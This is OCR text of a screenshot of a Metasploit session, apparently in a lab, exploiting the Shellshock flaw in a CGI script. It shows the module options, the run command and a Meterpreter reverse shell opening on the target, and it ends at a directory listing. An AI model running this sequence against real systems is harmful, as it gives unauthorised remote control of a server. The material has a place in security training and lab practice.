 Applications Places Terminal Mon 17:07 1
Terminal
File Edit View Search Terminal Help
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.103 yes The target address
RPATH /cgi-bin/info.sh yes Target PATH for binaries used by the CmdStager
RPORT 8081 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/info.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpreter
LHOST 192.168.1.100 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > set rpath /bin
rpath => /bin
msf exploit(apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Command Stager progress - 100.60% done (837/832 bytes)
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.103:36014) at 2017-10-09 17:05:03 -0400
meterpreter > ls
Listing: /home/charlie/www
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----